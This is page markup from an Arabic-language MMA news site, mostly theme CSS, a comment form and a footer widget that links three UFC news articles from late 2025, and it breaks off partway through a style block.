    <style>.td-review{width:100%;margin-bottom:34px;font-size:13px}.td-review td{padding:7px 14px}.td-review .td-review-summary{padding:21px 14px}@media (max-width:767px){.td-review .td-review-summary{padding:0}}.td-review i{margin-top:5px}.td-review .td-review-row-stars:hover{background-color:#fcfcfc}.td-review .td-review-percent-sign{font-size:15px;line-height:1}.td-review-header .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:0;border-bottom:0}.td-review-header td{padding:26px 0 26px 0;border:0}@-moz-document url-prefix(){.td-review-header .block-title{padding:7px 12px}}.td-icon-star,.td-icon-star-empty,.td-icon-star-half{font-size:15px;width:20px}.td-review-stars{text-align:center}@media (max-width:767px){.td-review-stars{width:134px}}.td-review-final-score{line-height:80px;font-size:48px;margin-bottom:5px}.td-rating-bar-wrap{margin:0 0 7px 0;background-color:#f5f5f5}.td-rating-bar-wrap div{height:20px;background-color:var(--td_theme_color,#4db2ec);max-width:100%}.td-review-row-bars .td-review-desc{display:inline-block;padding-bottom:2px}.td-review-percent{float:right;padding-bottom:2px}@media (max-width:767px){.td-review-footer{border-left:1px solid #ededed;position:relative;display:block}.td-review-footer:after{content:'';width:1px;background-color:#ededed;position:absolute;right:-1px;top:0;height:100%}}.td-review-summary{padding:21px 0 0 0;vertical-align:top}@media (max-width:767px){.td-review-summary{display:block;width:100%;clear:both;border:0}}.td-review-summary .block-title{background-color:#222;color:#fff;display:inline-block;line-height:16px;padding:8px 12px 6px;margin-bottom:13px;position:relative;border-bottom:0}@media (max-width:767px){.td-review-summary .block-title{margin:14px 0 0 14px}}@-moz-document url-prefix(){.td-review-summary .block-title{padding:7px 12px}}.td-review-summary-content{font-size:12px;margin-right:21px}@media (max-width:767px){.td-review-summary-content{margin:14px}}.td-review-score{font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:bold;text-align:center;padding:0;vertical-align:bottom;width:150px}@media (max-width:767px){.td-review-score{display:block;width:100%;padding:0;border-left:0;border-right:0}}.td-review-overall{padding:0 0 28px 0;line-height:14px}.td-review-overall span{font-size:11px}.td-review-final-star{margin-bottom:5px}@media (max-width:767px){.td-review-row-stars{display:block;width:100%;clear:both;float:left;border:1px solid #ededed;border-bottom:0;border-right:0}.td-review-row-stars td{float:left;border:0}.td-review-row-stars .td-review-desc{width:70%;padding:9px 14px}.td-review-row-stars .td-review-stars{width:30%;text-align:right}.td-review-row-stars:nth-last-of-type(2){border-bottom:1px solid #ededed}}@media (max-width:500px){.td-review-row-stars .td-review-desc{width:55%}.td-review-row-stars .td-review-stars{width:45%}}</style>

        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ترك الرد <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%B4%D9%88%D9%87%D8%AF-%D9%83%D8%B1%D9%8A%D8%B3-hemsworth-%D9%88%D9%87%D9%88-%D9%8A%D8%A3%D8%AE%D8%B0-%D8%A3%D8%B7%D9%81%D8%A7%D9%84%D9%87-%D8%A5%D9%84%D9%89-%D8%A8%D8%B7%D9%88%D9%84%D8%A9-bjj/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://mmamag.ma/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="التعليق:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">من فضلك ادخل تعليقك</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="اسم:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">من فضلك ادخل اسمك هنا</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="البريد الإلكتروني:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">لقد أدخلت عنوان بريد إلكتروني غير صحيح!</div>
			            <div class="td-warning-email">الرجاء إدخال عنوان بريدك الإلكتروني هنا</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="الموقع:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">احفظ اسمي والبريد الإلكتروني وموقع الويب في هذا المتصفح للمرة الأولى التي أعلق فيها.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="آخر تعليق" /> <input type='hidden' name='comment_post_ID' value='2912' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="106"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_53" class="tdc-zone"><div class="tdc_zone tdi_54  wpb_row td-pb-row"  >
<style scoped>.tdi_54{min-height:0}</style><div id="tdi_55" class="tdc-row stretch_row"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_56,.tdi_56 .tdc-columns{min-height:0}.tdi_56,.tdi_56 .tdc-columns{display:block}.tdi_56 .tdc-columns{width:100%}.tdi_56{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_56 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_56{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_56{padding-top:44px!important}}</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_55_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://mmamag.ma/wp-content/uploads/2022/01/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_55_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_58{vertical-align:baseline}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:block}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_60{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_62{vertical-align:baseline}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_63 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_63" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_63 .td-block-title>*,.td-theme-wrap .tdi_63 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_63 .td-subcat-item a:hover,.td-theme-wrap .tdi_63 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_63 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_63 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_63 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_63 .td_quote_on_blocks,.td-theme-wrap .tdi_63 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_63 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_63 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_63 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_63 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_63 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_63 .td-read-more a,.td-theme-wrap .tdi_63 .td-weather-information:before,.td-theme-wrap .tdi_63 .td-weather-week:before,.td-theme-wrap .tdi_63 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_63 .td-post-category,.td-theme-wrap .tdi_63 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_63{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:20px!important}}</style>
<style>.tdi_63 .td-image-wrap{padding-bottom:70%}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.tdi_63 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}body .tdi_63 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_63 .td-module-meta-info{padding:0 16px 0 0;border-color:#eaeaea}.tdi_63 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_63 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_63 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_63 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_63 .td-module-title a{color:#ffffff}.tdi_63 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_63 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_63 .td-block-title a,.tdi_63 .td-block-title span{font-size:18px!important}.tdi_63 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_63 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .td-module-meta-info{padding:0 0 0 13px}.tdi_63 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_63 .td_module_wrap{float:right}.tdi_63 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_63 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{width:100%;float:left}.rtl .tdi_63 .td_module_wrap{float:right}.tdi_63 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDE2cHggMCAwIiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"56","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u062c\u0644\u0629 ","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-2912","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "1";
block_tdi_63.block_type = "td_flex_block_1";
block_tdi_63.post_count = "3";
block_tdi_63.found_posts = "96";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "32";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">اختيارات المجلة </span></h4></div><div id=tdi_63 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%a3%d8%b1%d9%85%d8%a7%d9%86-%d8%aa%d8%b3%d8%a7%d8%b1%d9%88%d9%83%d9%8a%d8%a7%d9%86-%d8%ad%d9%8a%d9%86-%d8%aa%d9%8f%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d8%ad%d9%84%d8%a7%d9%85-%d9%85%d9%86/"  rel="bookmark" class="td-image-wrap " title="أرمان تساروكيان… حين تُدار الأحلام من خلف الكواليس لا من داخل القفص" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/12/arman-tsarukyan-nouveaux-plans-ufc-1024x576-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%a3%d8%b1%d9%85%d8%a7%d9%86-%d8%aa%d8%b3%d8%a7%d8%b1%d9%88%d9%83%d9%8a%d8%a7%d9%86-%d8%ad%d9%8a%d9%86-%d8%aa%d9%8f%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a3%d8%ad%d9%84%d8%a7%d9%85-%d9%85%d9%86/"  rel="bookmark" title="أرمان تساروكيان… حين تُدار الأحلام من خلف الكواليس لا من داخل القفص">أرمان تساروكيان… حين تُدار الأحلام من خلف الكواليس لا من داخل القفص</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T00:00:09+00:00" >1 ديسمبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%aa%d8%b4%d8%a7%d8%b1%d9%84%d8%b2-%d8%a3%d9%88%d9%84%d9%8a%d9%81%d9%8a%d8%b1%d8%a7-%d9%8a%d9%8f%d8%b3%d8%ac%d9%84-%d8%b9%d9%88%d8%af%d8%a9-%d9%82%d9%88%d9%8a%d8%a9-%d9%81%d9%8a-ufc-%d8%b1%d9%8a/"  rel="bookmark" class="td-image-wrap " title="تشارلز أوليفيرا يُسجل عودة قوية في UFC ريو بخضوعه لماتيوس غامروت في الجولة الثانية" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/10/G3BiFIcXMAA3oDw-218x150.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%aa%d8%b4%d8%a7%d8%b1%d9%84%d8%b2-%d8%a3%d9%88%d9%84%d9%8a%d9%81%d9%8a%d8%b1%d8%a7-%d9%8a%d9%8f%d8%b3%d8%ac%d9%84-%d8%b9%d9%88%d8%af%d8%a9-%d9%82%d9%88%d9%8a%d8%a9-%d9%81%d9%8a-ufc-%d8%b1%d9%8a/"  rel="bookmark" title="تشارلز أوليفيرا يُسجل عودة قوية في UFC ريو بخضوعه لماتيوس غامروت في الجولة الثانية">تشارلز أوليفيرا يُسجل عودة قوية في UFC ريو بخضوعه لماتيوس غامروت في الجولة الثانية</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-12T10:51:42+00:00" >12 أكتوبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://mmamag.ma/%d8%a3%d9%84%d9%8a%d9%83%d8%b3-%d8%a8%d9%8a%d8%b1%d9%8a%d8%b1%d8%a7-%d9%8a%d8%b3%d8%ad%d9%82-%d9%85%d8%a7%d8%ac%d9%88%d9%85%d9%8a%d8%af-%d8%a3%d9%86%d9%83%d8%a7%d9%84%d8%a7%d9%8a%d9%81-%d9%81%d9%8a/"  rel="bookmark" class="td-image-wrap " title="أليكس بيريرا يسحق ماجوميد أنكالايف في دقيقة واحدة ويستعيد لقب UFC 320" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://mmamag.ma/wp-content/uploads/2025/10/G2eL2uuX0AAHOqF-218x150.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://mmamag.ma/%d8%a3%d9%84%d9%8a%d9%83%d8%b3-%d8%a8%d9%8a%d8%b1%d9%8a%d8%b1%d8%a7-%d9%8a%d8%b3%d8%ad%d9%82-%d9%85%d8%a7%d8%ac%d9%88%d9%85%d9%8a%d8%af-%d8%a3%d9%86%d9%83%d8%a7%d9%84%d8%a7%d9%8a%d9%81-%d9%81%d9%8a/"  rel="bookmark" title="أليكس بيريرا يسحق ماجوميد أنكالايف في دقيقة واحدة ويستعيد لقب UFC 320">أليكس بيريرا يسحق ماجوميد أنكالايف في دقيقة واحدة ويستعيد لقب UFC 320</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-05T15:06:33+00:00" >5 أكتوبر، 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_66 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_66" >
<style>.td-theme-wrap .tdi_66 .td-block-title>*,.td-theme-wrap .tdi_66 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_66 .td-subcat-item a:hover,.td-theme-wrap .tdi_66 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_66 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_66 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_66 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_66 .td_quote_on_blocks,.td-theme-wrap .tdi_66 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_66 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_66 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_66 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_66 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_66 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_66 .td-read-more a,.td-theme-wrap .tdi_66 .td-weather-information:before,.td-theme-wrap .tdi_66 .td-weather-week:before,.td-theme-wrap .tdi_66 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_66 .td-post-category,.td-theme-wrap .tdi_66 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_66{margin-bottom:48px!important}}@media 